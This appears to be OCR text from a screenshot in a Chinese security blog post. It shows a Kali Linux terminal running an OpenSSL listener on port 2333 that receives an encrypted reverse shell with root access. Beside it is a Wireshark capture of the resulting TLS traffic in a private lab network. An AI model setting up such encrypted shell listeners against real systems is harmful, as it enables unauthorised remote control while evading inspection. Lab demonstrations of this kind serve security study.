 root@kali: ~/桌面
10:33 下午
root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(root💀kali)-[~/桌面]
# openssl s_server -quiet -key key.pem -cert cert.pem -port 2333
# ls
Desktop
Documents
Downloads
Music
netcat-0.7.1
netcat-0.7.1.tar.gz
Pictures
proxychains-ng
Public
Templates
Videos
vmware-tools-distrib
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/root
#
DOTNET
PHISHING
MALWARE
DDOS
VIRUS
key.pem
cert.pem
win10attack
Ubuntu 64 位
Activities Wireshark 五 22:33
*ens33
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.dst == 192.168.0.108
No. Time Source Destination Protocol Length Info
215 1.879415242 192.168.0.100 192.168.0.108 TLSv1.2 91 Application Data
218 1.884627081 192.168.0.100 192.168.0.108 TCP 66 2333 → 52430 [ACK]
220 1.885218074 192.168.0.100 192.168.0.108 TCP 66 2333 → 52430 [ACK]
524 5.929485724 192.168.0.100 192.168.0.108 TLSv1.2 95 Application Data
527 5.935055182 192.168.0.100 192.168.0.108 TCP 66 2333 → 52430 [ACK]
529 5.935346158 192.168.0.100 192.168.0.108 TCP 66 2333 → 52430 [ACK]
751 8.628631525 192.168.0.100 192.168.0.108 TLSv1.2 91 Application Data
753 8.635596446 192.168.0.100 192.168.0.108 TCP 66 2333 → 52430 [ACK]
Frame 215: 91 bytes on wire (728 bits), 91 bytes captured (728 bits) on interface 0
Ethernet II, Src: Vmware_0c:9e:e0 (00:0c:29:0c:9e:e0), Dst: Vmware_75:c5:2f (00:0c:29:75:c5:2f)
Internet Protocol Version 4, Src: 192.168.0.100, Dst: 192.168.0.108
Transmission Control Protocol, Src Port: 2333, Dst Port: 52430, Seq: 1, Ack: 1, Len: 25
Secure Sockets Layer
0000 00 0c 29 75 c5 2f 00 0c 29 0c 9e e0 08 00 45 00 ··)u·/·· )·····E·
0010 00 4d 14 ea 40 00 40 06 a3 a0 c0 a8 00 64 c0 a8 ·M··@·@· ·····d··
0020 00 6c 09 1d cc ce fa f9 52 47 68 9a 66 6d 80 18 ·l······ RGh·fm··
0030 01 fb 3f c8 00 00 01 01 08 0a 51 dc 4e 7a 54 f2 ··?····· ··Q·NzT·
0040 de 54 17 03 03 00 14 14 ed 91 f2 e6 e8 1d 9f 8f ·T······ ········
0050 44 95 00 48 bf 29 37 4a 2c 56 ef D··H·)7J ,V·
wireshark_ens33_20210219223220_8cofkb.pcapng
Packets: 6473 · Displayed: 11 (0.2%)
https://blog.csdn.net/qq_46804551